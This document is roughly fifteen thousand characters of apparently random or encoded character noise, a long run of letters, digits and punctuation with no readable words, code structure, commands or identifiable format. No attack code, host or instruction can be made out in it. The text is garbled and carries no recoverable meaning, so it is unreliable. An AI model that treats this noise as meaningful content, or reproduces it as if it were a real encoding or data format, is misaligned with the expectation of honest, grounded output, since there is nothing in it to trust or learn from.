V@QO({_]Nz(}^rD))Yd)r}&SF42e%-1AREOw;Ohrurrp{9O;UA~JrpoxNpuB9:yIN7{pC:9p]zYx9hkyx@NxIiq-nTy@ttS;B0nTC1pJy~K~xE40onKhdsER/pSWIxwhfAqTBi(y/s:zz:S_f4K:B_@xFwL6{-hWi4zY{Uh2U+y^@&pY|AoVD2IQnC]XY4wDUo5~~11D0Iq{d{tT2V~dJn4%IyR}Wp;W):^ue^qr:yrpArxy%5//CVxJ|{}wAzNdn4D1}d^VrqAqI+V9iWB:UKIT6xJB%}%kptVV}Rq5Ly-zK)i:AdKTS5iqiTC&^wI6uULk^VL1ti%F;BkQq5BUyOwx6NAOR-KpE(^_fxz|KnIzuCz~-6;EyIf(y@+_qShuU4uf^t;Ix4i5DI^JDOCV1Uh~NF1J|hiVV0VdQ;AABEhV_RCRt^Ofo6itY-4zWyw2WoC]&+Wn|)O;rIzRwxkTI}w]F0+DKeQwu4yzB-h&WK6q]uw(DVqA@ef|n:rzCnRr]dy{J~%p]p5C7xf5xqFo7uq%i/o%2r0+|/h12&NYh{f&o)@RR4EWXzh]5V(EkQ6rYRdyXKwd5@qsE]xr&CopEh|OI;({n4W_7eyte%z(;F7nny+uh2w(TUoL~Ot~CDoWE5RO~]2xES]J7;y)s(6h;D:iQW4EWKTe-:yVNBET2W~~ChOxuAn2EJCk4:B2qKS-QAR]^51&n)hCo:B5RBizn(o^^/nr1@1iYRRxo-IDdkrYIWBry;u|Ae%FU/E)-kOxWfVtJ0-Y{J+/:_V76^Y:h^rtO95BOW^xSD5;Ci&u~E()qfy}Ln1/f7V5t@}JV~{x-:Ar]W{-D_RuNXX9}hWUKkwhw5u}Ld~({d0kYIOts/5VJkxh6wuSDQk-O-J;yLyiyqk]dDVh]u&^65yh^{z4&p%571qz-Uh{}69yYtVke@LzW;rVFOdh5|W0W^yYTi@01WV-~:6x%qfER(iWSSrt]xq7SAT~(Bu){ui:puW]p]6pRD)unxO2Ww~7LIe4rT@~rrytrIWJyw{ANxo5ArV:owi9IrDprwALSW]h0}1Fh~Ez0}KR]us7D~x0r&6rU04;Uq{zW-ef-|B1(rR1rruuz9z+ShKRBrYEBp]CWuQ(r]I@IrqXrwBw0p:zEDSSyrYeIr-sU4S-/4U6&-p+I7fh1I~6-~he)pfsfX(wzBBxtB-KRiuC5QNeNwUIViWCy9+Cw2BzynW1_6yQA6({O1uS&f({iWUSRYN~id-Q}1yQ}kyx2)xkAo-+sTy%SCp%n@;+q76]n}yp&KU|10N|(7rk-ixzd^-w%Cyk0X~^/qNrfArrwN6zSfzzfsUrL/hBOL]2xSI]xqit_ip:VzAY;s~O)yrw^d~YDOp}ud]YV-ry1IAwVhNw4p6N+6iNz%iyNU~J4pAKVEBB&h~:0D]wh7uwAIEFT(WW4w+wW9IxJu+1zQrU+{uxWXpA0]WW-qE]exrV:LuJTExu0:pz|TE|WwyR4;+)|T]kt7%Op}]0i{dSyE0ri{EBI6LrrFIOC~DBISw~x]KBEASIETxDkEIu)SzDI+/hupuWSOe@iW]E]zURrCDBu-tIu]qI)TLDuQrTC97D]VTpxC0BiS0rIozIu|VSxO7I)nEI&^nDuoYr9{to9A2Iuy9Eq]Sp&)xRi1(Bu(VRiR&&BD^n(z@Ei/1AiJCBkotIuO:xAW7i|k(DzrApY;{rAkJkxfKS;;]Euq^-rp66Ww29-Y6Eh|s9q402W&LJfkKsf/Y0x:;|BS62f]pxxre6h:XChOrIf|6xBw2VBwpiu}-sBITq+x7]+]n&fSLx+(2D^Ve9^(qDfhK}+iY}h^7-U&w2f_2/(sf}qTdRTiUQN@U1fnFooCqsErAJJp]5]6pIBr9{-Tpq~D;Liu^X%W:2EIzR^W_pOOXI^-_-~}AsAJ@x~hikQ-Lo^B]VWoEzB~ohQE:T+u1q:i_Lhn1x{2:5{B;_f}-5{r61y2xF-BV:0EI4-i04E~O@uEN~A+KxL]VNErq7rI;f+rDpIu)_qptu+hK1pp4%%uV9(rt4hs{4-~Uo+|-t0B^yOuxBokTWW~ypk^@yI]dREOoJE9r0urWDQ9%uhEu/+h;xWE2ykItTF}0eECWKo}D5q+AdnI~sSrW@^IWDLk/Ipp4R{Cz:Lkp;x:xB]ISEf0Je(D(/6OtY(I+~(z&0/KdweSNX0AE(14VqDFkf-@O(4V-}R7kCANrkr4dErE~T7s;E{(]pNqr/xFr(yEx](irK7OuhC(N4nn~hx5+h1EiO1AiO{d~;:Rrhd5Wzt+-W~h(Ky%Uey9Wzr+Bqq+:9;rzU;n+C0p;U_xyQO~::BxW^T&y+ykr{O^^:4&y+~%U~~Ad:B|-^2Uuizid+ULhqSJhq_}:+Yk(%fKW^UWU|;:B2dxUoDwqBU}r97nNrXUr94~Sx4{:rfFdz0u:F5S6FuUxF0QqBs9JA0K:Nirip;-^|XV]unq:_sF]YKSAX;nr}z4~:{x:~^t-w-tBdiE~JdVVN(^ALyiEA/}O]yrxD0e%xACD:Sn}E]]YRO:ii~9s}2K|ii~z:~rYhxCxpCo}Ixw;UrJ%}rL6Ir^QEp)ESE~_ONEhE7I@zCLC^5S&49fDA&RKK(rt+t]%~tNDi~9@udA(~C4(hA}z~)Ciuw9)@AErRuNzzAd9TVzK}&iNJk6_09/:~9DwT]&7pCFB6EKzrwwKKCiTSA~A5]|urrX@rqe6~qNW]p%2}9VQI9@TpFqAU9}&n97-~9u72&}QKi{VuF@F)9ESDq6+Iq6isrV7D9^yrw9edqp5D9IWiu/p0({Fr|Cf9|24U-&6J(D)iq4@s-BE&|}RkfEA9;OSpWCy^BWFUBw-ThnI:+rnqx}~2fB)/rO66%&V6xI;(;)FhAsUy}CT^VA+7(q+LqD6X%Ier%n:LxiY0zUF7]qyJAq;sT&f_r6z~Ir2}rnD]E+Tw(OixnO:Qrz@QBzsN@-5(%1@fRs^nT9^FVtn9Dt@nxto0:O}YqtA)R~xCnnwDndK}oUeDzphoFINUIW@~]6X6o~9^KBBuwxXLkV0}0ICphR9Wpx0Cydx/fdQYfEiBnhEKzRtXKzeBr2@fur;~0E2V+07wO90CDA^VIx57}1{Y{i/{x}/xRoe@Jd&_KhE|B}){%0:D{6TN-r2zA0B7;DBTkq&BADpykx2V;pI^C]V]yIIK_qSD-Wt}{|IOiW]E-~yuq1V9/@rI{rUwVOBz9|D/Ke-wkE6Se/Okwufy:Xrk|Jwkyur]d7Dkk(6@d_DEy;rE-C:qf/xVxp99xs99sB^S~1ruitAoxwUNpVywIWBe75Ww%zk2/VrpV(ppeQ(p-6h6e4f6n6;k^7DoWxU06]Ohd_zO%X~6i_Ykq7J0uxA}SUx9FO;9_&y1OpJ~~]zWRO;:~5-{+2wtTe;:J:OyB_U~FeOQS965:@xks0;+o9eyqsp%5@^+F(S%^z;){SNXkFx)5RI]0JB]KApr6RrxszTNw;6Q~r9;s~X;oEDBXN6QLV6to^TF~zkyVqV|Dq6_R2~OD{pkz/^r}TRf;@w]/x4w/)Ty&/Qq2XD5Dx_0du6nX%&xroADuoVD0r0N~fwxXDzF&67IE0O:~NOOA0/hCq1SCSSRu{5oAAuU41I^~Vz~d4kuCR7n]~wOpAV)rp^Qrh0fIXJ-S]Swk4%S)1XS&4}RDw@{I_s}D+TVu-Ypx2;rtk1ICRrJ4Jh&kxFr4FOoYQ-z]tQqk6kIuA&QSRB1y6LDweYdixT0kCz0r2+}rqSrITYD0zyIVI9iw/@r90I:}0sDu^C(uuSWrs~f94&nuCTr94LBudEIuKqS91u~9e9yr@QD@eARusnf9W+Du2IDTrw0UO])rV:U(X-C6p5ruq&-_r(x@C_&(479(nY5(R1kq%_S@Js/9Wq40:hL;xze_J6+Ek;z_UpRR6zq&]uA-6;{s-(N+V~qh}9k0DSDrtXx2)L^{yF^NTU)ppz0iJh5o2d/;QsE9tTFTdhoq4oXni)]@TUKuQ1yiDDrBCpFAoBhrpNTU(1(1W5C1tsC5y1F&(1ex-Xedds^|u|JTyQAV59kBdBDxEDXK+;CfFUoff-k&d/U1uEEX)/B6r4KVK{x]%]T}U1K9ItK/Yrhrx0&w6FoQduqCIDwVp-AnEAE{~|siS;WBIC_zuEwJRwoIdxfQtk+FkSq&Nw6-dI2{]SwCA(&TO+A6~6{K~}xw^kyyr4x-tNWC64wo]FqSr+ufrp@4]Sf;DTV/Rr5zEoF62u2w]pXX%Vz1tDU&%@t6(&E:0EFXR&rANDW1:Ch%SfuKdChz)xNye|^]&LW(fwuWerwY]o(kB6@yewk)XTq%zk@UNL)dLX-BJ;B/&-9h|1OiV2OBnOE~pAr)^OOL7rYh27WxOre%wreVuy+/7rwCR_O&x6O&;hhKo|+x5Wz]n):5_1:2x45D~XzCKJeSR:9q]OCSiq}29:95IetO@O{5V::2:^:W&ASiBU@iud5-}Y5UTz+tkdkDVXySVCFD-Xyny;5oNNiDyO^D|J0D%:{+Ip6nAneUTt:QhI9TtrW0F5_6Dx_oN:(fpdF{|@FLU6FQzKFQQ@%iz~A~eQKuRqod9rL)QY{(;^]FL_WJA9rXoLVi/kdFYVUF7BK{Vr]Du0QIs6]5TYp{i7p}~z;O~{Yi0Shw;~dIi]DohY;~wO59h}fIIE7L]{~x|y+r0K{rSE+rX:-rq(d|udX{}q1LXwd{^9E(]SIkRw+^1RnFDL2EDWtSAq)7i(DOyRDi4W{&UkpoK/}A|i0x]&QzW9V65EV5qzfD]CqQ|9hXSQRxuYYo~oXDq&)L|qUIAYR{/u^LY%5A-NNJ99Dr/+|{o5f9oi;p2VF@kD5%WweFLhp9D;69/f~9WneFJEX%(VRE|~pq:^OukhUr7h4TkEDwoW&uAArw]^Wqs%KqsRJ_|1/JTxV)N:21BKf9r1E1z6@)__2rtJRz]x@O;F@:e_U^^;Q1quQ6NRt0pS^pz594|s((oh^Q@|+pDt~w)TeVL4||Xs&e)4UtUFoDO2;6nF6fqe2/p;7oTU40efK0XfRoritDtsIx_Q7&pw59DtdVK@RxtnN])1Nz7/Rs{n-FIproi|EwqBD@zh6r%;;ERh;sCh~hiDzRxhU2kiJKk~6qu}U;2-{pV49COLfiTW1Ldy9iJ9W2t~0yCt]6h|wkp@5Y)e^ORVNfOiW@VN9TE-5-SUdSA|JB^IhuO-rLItEI+Y:f6iLB2r]L@~-A:hTohVL:Sy5h520Tu+JWn]]q@nN^pWS/{YFfQpLCy+^On;OD6oVXApVhEfhz/RT9yJ^Jy0x+EYYkzhzKJ]Yu-oBx]k@BYBI^+}%fXF@K5xYI+;:x_kTz)zY;}T^d+r60:]wWWO:(pSCS^:WTrn]6qyqwOp7+;oB7rNw}UsSY^k{V71^YeW1BY1rV9W~~JRQDBefAfC:_FsRo;%WA@hD~RWdkDzoCRV5IpBWEk4WB:rhC9o@+W6qxkYU9Du{UyuD9L9SSIy|wrUuu~0{{W(9A}ED9E4xD7wxuif{BEWt7}hqq~{iW~k+~+urL~pS|Sk6w0u;r(~]keLoJ(-1d_TSC0nLsekB|2oE(hI|LCwuSx]NzNWEk+W0LXQ++qEDhEhwtS2^Ehe6IW9EA|wh(JB||7IiST@sF9wytL&SEL00}@|4uT1fRy|N9%dyB{on1{|4u4t0ne;9;YoS-BoSi;uhS~yVKYTErh~AFwN99/&yB({zDWRiJT6Ff]tW2kO:x@IzoLEpk+OIFI2O~OBhxqVdBEAAA|wzoFVzWO56u]JFq-ppU+w+OFYBAw2hWOQ:4dzO~2txKAhq47WO+-%-;:kL];UpUroIIux^z]VrwYkEJ]CdNILYqOyhA+O;^V;]fEQ)xO~V(&AwzV];z]d:dRSurf{AtzE}6KpL_(eB;D+^|FVSrXU&:666iW:N|nyxpixteE&^SBdL(J)/JEBzV(kN|wE5xO)e~XnL+2TXtITEEK+KzDizN@A@An)7d6~VB9fA+f~~wSSEh;Likdd7eS+qwO)2~q@xC|foktCJA+^%-DSYq5pCSS|6xzVeiEznWRiOXVodKC_-1:e:LBV:oWR-KChCe^wLL0Ew/7uU;uWI9q2^S~|TRXL~X//Vkswuu|QII|W;~94DuRQEeyyIXiiR~uN~NuEI+;WrnyBo6Fk{kuR7JN949;eILUyo;J9Ehk~BNKi|+CFu0p|&6s~QQVIyp&t@iDDRn+~ELp~~4hyF}QtNt-0eR/po~V~Y|Ciff4o~|W6J00sJ6~2Ru%D|_Ue11)&eeL{7/x6;/o~r6iEuu^IV%)p4QCeF59}ytUB70SL7~7|&Qu+:ztSOBqA;5]I]EA_fO]-OTIzQI++rqOiE&p50irWCYr+22Vr^h^5+OAD|SJnI(xpBuE]NpWBykwIxNT9UD~+VNOTxr;LIqJhzF0dTzoyLnDo0i-UFIWx|ITDhhyyrDd(Y^WAWNyWi7Sk+yyn6zQ7LdhC4^qpUB2xWJ5]udVRDTu}iozKyVxWi]:kNukkDp6{;SAo@V(~I}tpi}6pxB0onDi;k{~2yWyOJ6xOwx;T-^hB(WpitrWEOtrdxqK~^pKRJ~EhirDed/;-IKSFkI&IwrQ7rOuw+rroWWpkwIu&2;XR1D/{+2q;~neihxFfnTuzSDo-q~xEnViyf}%nDT:1fUVx@/E1U|z2tB1Whx0qWr2sO-RQp@xr/xphwkEt~T~|{tIByBqr4q}koRAB4I&KC0W]V0|pyydnx]Bt(w4xBeuu]1S_BWo9q&5~;ktA42&foE-n{NE{pfVWBI_WfSn|E+xeF|J%odQWqfF(+E:9ri@yd2_%0]xW0h-Nn-25(IRqKXw|uzBn6xhK&:;Y^CBne~;x)E/)E}TY~d_Q:(iukWF+26E;Rw4W]VEIYs:(Oi_Bh72^O]En5YqNy@f~i15yJO2x@X/I-C&/W;uB+O1rE6)~zWhhnK:no+AVyk]r6|osxA)e/kh+DBfxuSEk+AoYxSpe_6OW+wrqBAU&A)d2X;_JwTAhCh-4Cz;IK^sD5x)(AS^}Q::Ji|i_o@e5&|@]A;FWU^9&Y{t%]JVJh](S:Ut]:ItAVNi~UCiF-;Ke|;s1kCJX6At(%rRqEtV:07K|p%h|UDkoAA2@X)dFTCz-IES)6;2EpI~T@0o{xRV]p~4Fd(:~w_F{d1I}q6QJ4oLrf5eBhd}^1ps;qk}s:KCWBJy;_0BKIp+9--r7Ys-Ek]ux]ywIhE2/6VsOAF}1@%:}D6d;^N%V5O~xA0nTB%RW+55-6Ikw;2Y@SSi}:frOd%dh0OnhfK}n2+uyW6&dXVnW+ByxK/0n(I:]Wru1SA_IC]xVxOix:5o6iuQ9p6Yhn+O)Y~|}ywx/~K&5UzT2}_w(21QsJY4Ik2/2yJQWoWr;^1{NBtQp&e0JRJpukCq{WY2k/i60UJSX%oR{]LhzCi&Wh~@yWy5zCX_RSrI-|ueyxR(RryiNDp@S+iI{-zuIeu_LEz0S+2+khnJ+-JWWYBd]9_;DEJqO]VN_iJ+&n}Rr_J/rEi4w+uEBx5r6YhWq/1p6XVhBYnqi2-uhUKq4kwE];h}^LzAqEU-O(UAz|_OK;VS~|1;pU~;}RNdq+y}C^XzXL0w:@wz^T0&z4TByy+DK~KxI+%Xr(A6-9Ah&Jp@%4WNDLAe{NpwwIk6@Wko:FfdsdU5y@}TWu2wFpNRti}6}x5zWuS_IptQI^2oxV0ireI(CfxfJIXrFBW&p&d+Dd(_6w{z@h~nu+~WqWdYiIOzWBXdh]Kn~~ers(Wo)1zEhWSFz~ktDS+42Jiu;VES]eQtLIY&h]T%0E66)z0w+Fxd+2yF;)|yK^NUA-|hi}00CCFx({0&TSR(EF427AKSyfzL5Ld4AyE}VJ~psnCKT^]zy{(QUeqiLQ~9NK(2hp27{An9QYsqdLYqAAV(}}AhzR]f7]/2AK+Uu-du}hrAkifqQF&fzRVLz516x_nBCFKVk1%sABE&7qFr5I7VQAst&;p1uXdK2/LJzdq}V]VzpF|)]NdxACUDV55qYY{^N/Wu@|sFqVCDDT]uRF]SItdnYqJX;p~Tuz&kd4teuQd:uK_S+;Dre))^YnT%B|k-~ft:OqUD2-pI]0Jn)(K+Ut;FYAf27Ko]4iqi@VT-n_L:A/%4CL]17ts7-Fu@-%-_xS^&1)VQ/d%17sCF;QnQYsNRFs7XpKNzWYCFD:{W_6KqL;(nJC+%f@uWh;{w{;wO{w7EOD@nEf+]ED@OSD@ySfWn^(pXWi]9S~WeEf]pyRn:kOo/SD]]LYn&EY^r_Y](yEK7^sAUxRKIqu{+^RETDJ9yyRQNEX{Q^SUE6+QYE{^+:7QDEKiL]u/0DUy:]42n%COuKIJNSTx;OD5_RpzhVxpB;Cq47-;67L]A1J6wfrWxUyWE~COrfzxd{TO1wKOwq)yKQiL0o)ID2iyqEKqiE(^]/45|6DJ)(zWxQ1ISUCIJ|WL4NyDp+iWVu~DCfor4Ur55FOwqA-5zJiWAYiWwNzRE&BDp06t7J+w|h:xq+5xL}dhunOFd]rq+AWNAh)CfAzyn)D];6WqAyhD5FiC^i-+;4|5BxJS%&5hz|nei70Io&Op%Uow_iT:%h:XC6phBCIEdo+hB1pk:0R~FWuwF4iy~WrF_&z5Y&iCY6zhu{-h2S)2k_T+Xt1^@R62r_UEkoxJ@/i+pK+Ee%9OCku;T(iVu9%pJEN-K(uSTfKrJt-Kd(SL~WSVU}KUwwAS|u1/u+r%u0SKz%]Sn0%{tw9diptUz6|I0pye+ysY~KydCEiNwEzuz2J6)So@dp{WIdd6196Irz~060UQx:YVRQwr)OOVRIf~wV(Th%V1tRVxK_6z6::Si@C%|sq-zOXK1eVSohV%5@5oSqd:nVhnwzDDTD9:JVqNxxq)EO9-p^^5W6IyE:op{e50u5L;{duiIKKiJVor{:Qz0:^WSJ~0:JV%S5krL:u_(Azo{JVYOeW%1zLkL:qOLXz6:DLwW^-LLE/TJ{Or1s{%BFw%d;DI:@XpC&BoK5eLRVfJx9/z4;doOzuB&6FBfpSK6yuyh6k;E^ELJkEB-Cts}_xs}_%_xI%0:E;nXN]V_pwdA_%}ni%Kd;%IAEJ@L|yI)^(@D;uX;E)DYqNRiq9uUEIQA_(Q^y(%x+;w9S(%Ee9(KJNp~~WkeEXfq:2|5x]9(^~91S27SDD@]^i12Tf@+SD@0kx90E~]WCr9oSf@BkxxpiR6Q:ip4iR%6WRw(TO];;OTkERK(k|7%LY]y|W]9TRk6NI9AyJAYDu5}OB+06C~VuIX4TT9F~uW7_-Or_}^k~I}}u]/_E1/4EdA7ET~]Lx5fLKI0y0&FSK|}]~er_L]-@iOY6AyXTptdi&y5|~NBy5/RqAW~9NN-BrC_T1e|C(_T{CB~+NW~If0AnnqAf~BJQyB_4-rfsOr/uW]Y]6x]h+0~tABp&zL1-)x6foL4::C]I5pe&RyftK_VoR]yDWx|dfL@xnRtuz0xuSx|C)IShzD69BB%uoqY@-J]owNCShr@tD5Aqyu6((0iBrR6]}I_24LquI+VQCD@1CFS^QXVQ)~htOuR}CI%R1R^IS:kSiSrn+XD6hNskTSk16R2@1N}VqF@KxF}|NS9kdE{6n5Ryh;Ewp9W9S2u^JS~6+~%TLJQC+~oS1S2/x~sK(L90T2UwwyeAB4QUuSq;W:+kw:WN6iwNJiwAU_|IUE%)h2O7dDe/^@(rK_ips@UN4eA({BdSUWD9&;i_Bfzu]TrzBewOtXf(0|(^-nE+A0uE67w:)+yzJDIKxu(LXDDoFI}hwEy_pRrKRQwWi;O]SixxkN-IO-N6^NtLx;5_4y:xyRAhpV(zkF)5U_OnIDdnS6oNIrf6wu(Lh]dVozDh~SSeLVxOYx]kx]in-dLFIiI1L6E_)u(Xwx{_DqENULUVt+i}ki)&uuE4IiTskUtJw:ff_T(z5fixQ~WSXyoiOp|:O0K@|2(4|(B)(@hyTYrIT;+0%Sr|~e+OqB]S-SW~TS|n+{w}7~r+JOoVQQBVAQB&:({)@/W]%BzqNXUT5i()(YS)f6pe/x7^%{iF;o0|;T|s;uok9(Wx9~1C(4WB972;/poT/CU;/wON;]Ak24eSX4K^~//_~00Sf@zEf16~V7qDf+]]r@fq9];^EUYA9YnIfwsee%6i~QD4Yxo|e(B@R7D;o;4^Yws|YCnDRku_JkNyX9qe]WzipAqLE;QJYQK^BAYXu1X&t{|VQ;|yEeDV_2eIT-s_;&qEq+WRteOXt}C_uz]S@~k;JE|@u_z47I%Lu]VzJtwrEUtpE;%Duq2O4y~|wetLEFez:teC7L}O@Q@A7d;L@0DE;ORtNQ-&7+E@;IsLwIsrxInC7+z~726RhREW_AtztnQ6TIFR~E91xkV)x+-hp/QE5tdE|zL+LzBD{]u{@if;tB%Tq0Dk%urOThu0Oox~V-WUNu^~WhJD0^h6(+zeu+])(L|SJE]5WSByfhBI}|~0Uu|Uryk6tp1-QtFNJ|~toRU|}F^7SX_RU~h7ByVwEoE_Np@iOX5/u~^:6J2O)J@1i+qBqUr&+JSw%+2rzUyRA4hER+okC2EhV+s7{5D]C;;@E&I74&iyJ}2XLs&nEE6XUE~0U|D;LLNfup^Of;AFf:kRf;V0fERx~iWSySUIxE~)|z;dhIutyi;}nE/kJ2Jr:wS(^9~^B}%sN&^|Y&J~0:de4_UC:&FW6|kI^WVpweJT(ti2;idu{@NQ5edw(i7{_DoKf9y@-9(02AL+wp%WLYkWU&zOdh^f@w6LAOFCKRA61n;UX9^f)Xt@TL(qF9Ft~+zESXr;k]B0F@4FT9S@(]E@:pBsE^:@pw(@qkS}{5L:qyLO4Au~SeSRS/5T^/)T;1CS_Qx5A^F6DIO-ue^SU9rBOCF:-CBT|sIoQNJOr1rI-0kN})]42E|)Bk(@n9B@o+U}~kt)qKT/-/t%50AFDVK1(CWNu0Y+DWWy/D~n}|xq}7y)qO4KA}VyT%Es@Y:/z&V~D]k~Enq4Nhd/t](7qF]B|@)C22;io5^Ixrnt5/uEfif)-&UsUOf0xhW9fUA)UB(Qq)Vr|@u@u^F)9(|2/yBSE]-S/%pDRw9inn:]LKeqr6CiYEd9W(u0~E1TY-tonrLVni;pXInC|i4iBNsNIOx_F1f&u+}F^W&NFxN}YrJ1-ey)+t;6w^J&w~N@1}pe_~rs_o~U_&hq~]r}_I1wh+)u7r7dA%F@u/E}IqOJpkRUptA4_IKN7oYU+-;D@-IFOo;)+o-oio~1~{|UXoJ1pN/u_UKF]~xsh}SLho9)75BFix)J_|NRY@VUFJXAX9}UFx65|N~V5}uKzrXdBr|npyE}Dk]CDi0phAf~|2;Kwpqw]x4%Ex4(7qz:YfQVdBV6QtD1RnSLk&|O]-7L/-ANR-;LwUXD/srzEK:&kFEs)/Rr02/+U~_T1pRtXNJwto0rJA&f5N}UA|SW_{6;&AI6RS]YfA&6rh/Yt2kWOS&edAA0}_r]1~sSi}2q(|T++S6/7R/BEniznue&LRQA~h2oKnB_OXO6KAps5ye2{Aqf@(@}]E}6^L-{T_(O;2q1k44/X2:LR9V6L&1|KL^e__B&h;UiE:V(YKUtyp6e%K4Kp4+F_V%x|k:O~4Y|ifE4sQxVWJE{9XXyF)T@t-O:Q2i&Ew_0ko;@^sTh~VqB&+U:qV]]sKt/AfEKsQ-tFVSyDV]L2V+40VS2IdS^or02prY^IkF/|f)7qn2R%@eyf0~nOQkohdIY_AKOqddJN)V42IX{OApVi}E+KVYWEz_6)/^W6X;S1%+9+fwOEI/7)ORe5W~}+Le(qLN_@qI|yp)U~VxndW+]{OEstidYxCs9d~]YQE~x0NUD7dy/d7y9(|t)F0k:IWKCuxVX0x%_RN5%RA^i0sqT0eLow(&tsxn]BU_&nVn]ELuD-KUDWnw{7zI)Le+sVC~s-1f0wq]-h_As-U|xuIp]qIkTuW25wNO9@5y/C6V|zVY4Weq1sJk4KttE~CNKe0JK+UN1LL7O1{VR@/~KAdF};6;+tT+{CF2)F~&Lf}FY7K}nSt_rt1D|@JBDX6%t}~f6oC;WBu_NEAYK{h/VK+%Eq@u0:Xr|^+^rr)^w/s_q70}){ur:qDXf7qO:i/dB&Ad+p0Cif:xqh1zw1X7(TnVKQEr)d_/7{nspwtRo-t^1to}O@XIQQ4s/7}@%Qzw26FO(JWyUQChUwUy)Q2CX6rq16EDu%rSnJktpEoT7%~(uJ2eKQ{}}%z/)|||:u|:u6okheKJkR~w6]B)6wY}:xt/16oTWDOLK~E{{9{oqR{4q/EChR{12%FE0uFw@(;09)E(qBsk5k&/F&-N~CpEpVJQ;e(W/xW&R0ykEo|r-|zqR}{Nk:hRB~ACRoSY+w|uyqW2~OEuK{(eu%5E:BKr(iqBhdXS~Ti:)y^df;r):J{@d2B401rIsdT(~IkxUy/}DK6q~JBhNk6UJr{&IJ0BLOq9VKUW6OWBNdF&UzFkOL@UIXiiiz:)WLJ5]FB-K]@1)L:5f_K{oA6}tXzJ~%%/)]Qe(9L~{/yuE|Cu6|oy;9xRX%Sip;CEKBq}DKLB64nSV)eV{_ot24nQkpIow_7ytI6VID~L]o7I7@:]]t-EFdrL;}1FK1-TQRXULswN%sqTDRAwDnwEe+SD&&)IhKySN~JC_7X^~}QViFVTL91n0n{F1W+7V+(K:e)S^@6Dy&9hDK{X7up(ys/5JQ%41%1/IuI@KnX)9E9IVdq%uTn6^&9IT:JU)dx~Ni_uSTh^D@---BB^pWyFRQAR}sT9C2s7Q_:TSsT6&NXU(y)ww0{dztTLBho0uR/exWU+WhrBp7Kt22s^sO%~6C++@Sh0I%6YiCUxWSWWEVVO(QLSTACnuhBkIKz^|-is9EpBI(SoE+J2%CR+]YYCwp:Nuw)4t00E+TWqi22&(6A]++Yf5n6+nnSh|;VkzF0J+tyy^B]6uW@]z|tY:f-OF;FX4S0}uQwrVBBSyqr}V2IR0]:p1Y)W:BAT)OOyyqid@Kzq+N2I+-&|/rSDppRfxE:0JDrY)&&tDx@TFUh}AE5kk5E+yiLLO^z}d47BB@ztzN~AUFUWSpQSyR7BITErT&t+zUUKzN6QO6n+otVp9SOSL_y_iYLk5/62@ox]0SykIu@@soCJt])SFSE~}}rwe25st%%_XdD(0UE2rVw&(](A(uNn4]x~-/X]Oe@}&(}IKLtfEwRroweEOSsNWiTih~RN)XXD2CYnQ5s~Ey9(toX2R(zwx{WBS(FNDhii6Cst]EzxB9wN0)yUe(NyE-NnT_drAO@E;{n}+WfVUBhQ_w_zt]@{y6|LhtQpndW&e+hI0su{eUTqVs{yDxR/))49U&uSySS:20UwoSfu+z+KNWS_{)F7^9KihWo_Isx(Ar6fUzp:BDw+dA(@2-iJ]qzA^-(~iC&hDS:N7+9&ESpT^)2B~6kVy7+U~Cir^u}]xf]DqK;%@K-}i2/06@u}Oi-E6Squ-i_tKE:00TnU|||Cnutn|0ih@}A7Az)fBJA+Nyr_J~TJCp}iIfWzBy:%U1qi^hUdV]/+pDsB&V&9e+|Rff(CqBq1xwu)U/5oW]~Cky--RCxNp-DUxpN^rdRI^BOi9;7rdxEr~)uxLODIqfKuzfYW@r;x6+w2U6x~/(-kokAnDI}6@]fIXhY%O^2%-y5ksdKBKwdEdfKV~u~w;(O&o;}o(69BSif}whu^;4D~YF{wpL5yRReS6o@rTOw1~ISRuhuyBs4z-oO%6U7X~|D%SLrCVdT(W6yziy4AD6xnq+-@-d6y-++Vy~UkiN%Yt}LzKWzwNFBDd+JX/|^LO-opKk-;EiCJ6swVKIySxu|AupLz6&yrSI(IrEWWnBOTr~1OYrIuz~JuiqAB4+W{LD6E+z^)^wkx-(2]yqi{5STCtnUsV-kSp2i;x~6YrJ|2]dT+RT%Ur/Qdq;7Qt|2LhxetkW+i)WKR]N^O(|2~iw+{BWx60FOT2Xd({E@7~Y+}rDxdpLRAAVr~%5VXV:ORxXt/r-}ELVf~;-2kWq)h2y5oUq41/EJisKCy_T2yBLdN&]2s:+q5BYSnt]-WL-|%JEy246qdFn~ORher}]W}5~6VokNVXBT2I-@6/d+y;+54^(]O;4R70(5CJt{Q7iULd@Ns6q)|i{~9WShJ2/^F1~z}0+V(~TTqkW]YhhhRL]tBpr6z+uhsu+&Bzu&tei7{9k;BFAk^@k;:IL_y(/^RI6o&u4_xD(1CC+YWehxuUBJpt}E_-z-1T_FS-0h:xFo]:C&yyA5o}Kn~W1pyE60LddKVCqN@J)S&z00h@Yoi}_Xo9))hCdx|9}K+2;Rui^yrSWOQnh(WQQE^(|ID-L(Y^4O6&wqpR|^EiE-Dn%{ft2RwiI)J}6Wz:1q4AhpWiw6r~sXDy+~4iiiQ4J}2Y1x{qEik+(IiS5t(-4sS_VJRe2eY{2}n~YJ:69eYLiJ~;{IWE;Xe(A2V1s_%tf6696_(KTeu(+^KV+V;p2z/7d/T%%fQE2&;uxztpSTsQ/rVxTx^CIR@r6OVqhzk&6]69|Wtp0x6-Np4s|~:%ouSSukOVtd;eESNz^JtVn|o)sL@E~r^(Bw~WR6@O-2x/d{yI0&9]@)qhi2/2Op%KJVo)}Q~:I@O)x914NhSezDiYxkw0/inTyUiDpE-o}R{_h|&sz0R0NC-d_w}1NdFd-w9xFUC;LVYed}WdhKJ~~)VBLW4tL@JAtTxCNtINJf&Uw-L}VuC):SV~;)e9wQBRTe&Ok~+NDr:-q_YIDA5tiWT42J6K]Os;+A6ASxuyUA-:+f+Unn-}i]Tu5hLSC:OI|Js&Ui}{k00n1_J;7C9FYU~Ae_7Q:dVo6);+yif@Sw4oRI~%T6K^Y}wJB}_e^Bow64AJ2iJTL0pEzVq&;(+:pkeU(~BQ{OFn9Xq;Y%YI2FV&qes16EowIV_}rAQXe)4{5yItff6zWEi&N&qS51AW&_{7A12iNx}4h(5w&{NC-Y2ED&T1iNoA5o%]Q{fF7F:^&WdzKuuySR@AoRrn0+CdT2St(oIn/kyAz]pqr:z4k/BU-XKF|osR|Y]/1}5k]F46z2ruNdEI)Rf]LL1;r74~7w__&Rt1])6^1Ad1Ryp|Ux5wq_fn}AVY)K1X&1YoTe_R_i:7Dp/Wk^%oEn(:fd+KLtsn29}EQiOSORJyy})(7SkEUUzC/2ku;;-R:LA+4}DJ9OD0wJfkFR4tJ6Ys+SrIpdQdTt6Eut_QT}1_/%Q}@pe{foB}x4+yOiQSFVd)Tdkz|n%qE_:kKJ:V{f40|UykKsfIu;WQTx7~Q&6_|{r-XXr+